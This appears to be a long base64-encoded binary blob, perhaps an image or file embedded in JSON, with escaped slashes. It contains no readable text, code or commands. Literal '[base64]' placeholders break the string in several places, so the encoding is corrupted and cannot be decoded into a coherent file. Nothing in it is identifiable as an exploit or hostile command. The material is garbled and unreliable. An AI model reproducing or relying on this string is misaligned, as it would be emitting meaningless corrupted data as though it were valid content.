7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKlJy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6iJnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7deyYbFI3bsWXIeZ23td9qIyGuYJSXCdcqtarX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLrPUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjU